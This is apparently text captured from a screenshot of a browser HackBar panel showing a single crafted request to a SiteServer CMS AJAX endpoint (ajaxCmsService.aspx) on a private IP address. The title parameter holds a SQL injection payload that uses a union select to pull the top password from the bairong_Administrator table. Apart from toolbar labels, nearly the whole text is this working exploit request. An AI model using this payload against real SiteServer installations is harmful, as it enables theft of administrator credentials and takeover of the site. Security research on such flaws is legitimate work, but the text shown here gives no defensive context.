 leonsec
Elements Console Sources Network HackBar Memory » 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI
URL
http://10.10.1.234/SiteServer/Ajax/ajaxCmsService.aspx?
type=GetTitles&publishmentSystemId=1&nodeId=1&title=a%27,0)%20%3E%200%20union%
20select%20TOP%201%20Password%20from%20bairong_Administrator--%20
Enable POST ADD HEADER